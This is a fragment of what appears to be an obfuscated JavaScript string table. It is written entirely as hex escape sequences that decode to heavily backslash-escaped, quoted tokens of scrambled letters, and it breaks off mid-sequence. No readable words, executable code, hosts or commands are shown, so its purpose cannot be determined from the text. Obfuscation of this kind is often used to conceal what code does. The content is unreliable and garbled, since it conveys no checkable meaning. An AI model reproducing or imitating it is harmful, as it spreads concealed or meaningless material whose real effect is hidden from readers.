\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5